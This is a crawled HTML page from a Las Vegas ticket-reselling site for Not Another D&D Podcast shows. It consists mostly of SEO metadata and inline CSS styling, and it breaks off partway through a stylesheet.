

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/tickets/not-another-dd-podcast/
body_size: 40584
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Not Another D&amp;D Podcast Las Vegas Tickets</title>
	<meta name="description" content="Tickets for all Not Another D&amp;D Podcast shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<link rel="canonical" href="https://concerts.vegas/tickets/not-another-dd-podcast/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Not Another D&amp;D Podcast Las Vegas Tickets" />
	<meta property="og:description" content="Tickets for all Not Another D&amp;D Podcast shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<meta property="og:url" content="https://concerts.vegas/tickets/not-another-dd-podcast/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .top-image {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            padding-bottom: 0;
        }

        .gradient-mask {
            background: linear-gradient(0deg, #000 5%, #0000 115%);
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 2;
        }

        .top-block {
            display: flex;
            width: 100%;
            max-width: 1200px;
            margin: auto;
            flex-wrap: wrap;
            justify-content: space-between;
            align-content: center;
            z-index: 5;
            position: relative;
        }

        .top-picture {
            width: 15%;
            margin-right: 15px;
        }

        .top-picture>img {
            border: 1px solid var(--iwb-element-primary-color);
            border-radius: 5px;
            display: block;
            margin-left: auto;
            box-shadow: 0 0 8px #00000040;
        }

        .top-text {
            width: calc(100% - 240px);
        }

        .anchor-bar {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .anchor {
            text-transform: uppercase;
            letter-spacing: 1px;
            background: #f00;
            color: #000;
            margin-right: 25px;
            padding: 15px 55px;
            min-width: 150px;
            text-align: center;
            text-transform: uppercase;
            font-size: 15px;
            position: relative;
            cursor: pointer;
            padding-right: 35px;
            border-radius: 5px;
        }

        .anchor:hover {
            text-decoration: underline;
        }

        .anchor>img {
            position: absolute;
            left: 13px;
            top: 9px;
            width: 30px;
        }

        .top-text>h1 {
            margin: 0;
            color: #000;
            text-transform: uppercase;
            font-size: 39px;
            font-weight: 300;
            line-height: 42px;
        }

        h1>strong {
            font-weight: 600;
        }

        .h1-subtitle {
            color: var(--iwb-element-primary-color);
            font-size: 14px;
            margin: 1vh 0;
            font-weight: 600;
        }

        .descritpion {
            color: #000;
            font-size: 16px;
            margin-bottom: 2vh;
            line-height: 22px;
            font-weight: 300;
        }

        .other-links {
            display: flex;
        }

        a.other-link-button {
            background: transparent;
            padding: 10px 25px;
            margin-right: 20px;
            color: #000;
            text-decoration: none;
            border-radius: 3px;
            font-weight: 500;
            text-transform: uppercase;
            font-size: 15px;
            border: 1px solid var(--iwb-element-primary-color);
            letter-spacing: 1px;
            transition: .3s ease;
        }

        a.other-link-button:hover {
            background: var(--iwb-element-primary-color);
        }

        .tickets-block>h2 {
            margin: 0;
            color: #000;
            font-size: 4vh;
            line-height: 1.2;
            font-weight: 500;
            text-transform: uppercase;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
        }

        .anc {
            position: relative;
            padding: 0px 15px;
            height: 40px;
            padding-left: 40px;
            line-height: 40px;
            color: #000;
            transition: .3s ease;
            font-size: 16px;
            cursor: pointer;
            font-weight: 500;
            width: fit-content;
            background: #fff0;
            border-radius: 5px;
            margin-right: 20px;
            margin-bottom: 10px;
        }

        .anc>img {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
            padding: 2px;
        }

        .anc:hover {
            background: #fff2;
        }

        .map-block {
            background: #f3f3f3;
            padding: 45px 15px;
            position: relative;
            padding-top: 15px
        }

        .map-block>h4 {
            margin: 0;
            color: #000;
            text-align: center;
            font-size: 26px;
            text-transform: uppercase;
        }

        .ancb {
            display: flex;
            flex-wrap: wrap;
        }

        .map-block>iframe {
            display: block;
            margin: 25px auto;
            width: 100%;
            height: 480px;
            border-radius: 10px;
            max-width: 1200px;
        }

        .wrapper {
            padding-top: 0px !important;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 1200px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 200px;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }

        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width:1024px) {
            .top-picture {
                display: none;
            }
        }

        @media(max-width:960px) {
            .top-block {
                flex-wrap: wrap;
                flex-direction: column-reverse;
                justify-content: left;
                align-content: baseline;
            }

            .top-block>div {
                width: 100%;
                margin-top: 20px;
            }

            .top-block>div:last-child {
                max-width: 350px;
            }
        }

        @media(max-width:700px) {
            .h1-subtitle {
                font-size: 14px;
                margin-bottom: 15px;
            }

            .anchors-block {
                display: none;
            }
        }

        @media (max-width: 650px) {
            .h2-subtitle {
                color: var(--iwb-element-primary-color);
                text-transform: uppercase;
                font-size: 14px !important;
                letter-spacing: 0px !important;
                font-weight: 500;
                width: 100%;
                line-height: 18px;
                margin-bottom: 5px;
            }

            .anchors-block>a {
                min-width: 51%;
                margin: auto;
                margin-top: 20px;
                width: 100%;
            }
        }

        @media (max-width: 550px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .top-image {
                padding-bottom: 0;
            }

            .top-text>h1 {
                font-size: 24px !important;
                line-height: 28px;
            }

            .s-anc {
                display: none;
            }

            .descritpion {
                display: none;
            }

            .top-text>h1 {
                text-align: center;
            }

            .h2-subtitle {
                display: none !important;
            }

            .upcoming {
                display: none;
            }
        }
    </style>

    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }

        .city-row {
            color: #000;
